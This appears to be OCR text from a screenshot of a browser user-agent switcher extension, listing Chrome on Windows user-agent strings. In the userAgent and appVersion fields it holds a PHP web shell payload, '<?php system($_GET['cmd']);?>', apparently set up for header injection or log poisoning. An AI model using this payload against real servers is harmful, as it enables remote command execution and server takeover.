 170%
Chrome Windows Filter among 400 Z to A
1 Chrome 113.0.5666.197 Windows 10 Mozilla/5.0 (Windows NT 10.0; WOW64; x64) ...
2 Chrome 113.0.0.0 Windows 10 Mozilla/5.0 (Windows NT 10.0; Win64; x64) Ap...
3 Chrome 113.0.0.0 Windows 10 Mozilla/5.0 (Windows NT 10.0; Win64; x64) Ap...
4 Chrome 112.0.5653.214 Windows NT 11.0 Mozilla/5.0 (Windows NT 11.0; Win64) Apple...
5 Chrome 112.0.0.0 Windows 10 Mozilla/5.0 (Windows NT 10.0; Win64; x64) Ap...
6 Chrome 112.0.0.0 Windows 10 Mozilla/5.0 (Windows NT 10.0; Win64; x64) Ap...
userAgent <?php system($_GET['cmd']);?>
appVersion <?php system($_GET['cmd']);?>
platform vendor Google Inc.
product oscpu [delete]
Options Restart Refresh Tab Reset (container)
Test UA Consider Containers Apply (container on window) Apply (container)